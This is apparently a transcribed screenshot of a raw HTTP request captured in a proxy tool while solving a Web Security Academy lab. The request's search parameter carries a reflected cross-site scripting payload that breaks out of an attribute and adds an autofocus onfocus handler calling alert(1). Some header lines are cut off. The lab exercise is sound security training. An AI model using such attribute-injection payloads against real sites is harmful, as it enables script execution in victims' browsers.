 Request
Pretty Raw Hex
1 GET /?search=pewpew"+autofocus+onfocus%3dalert(1)%20a= HTTP/2
2 Host: 0aaf002a046e15ce871d513d0004004b.web-security-academy.net
3 Cookie: session=mIdLvBlG1mEoBQ1RxGygCUbwbP8lbAmf
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaf002a046e15ce871d513d0004004b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17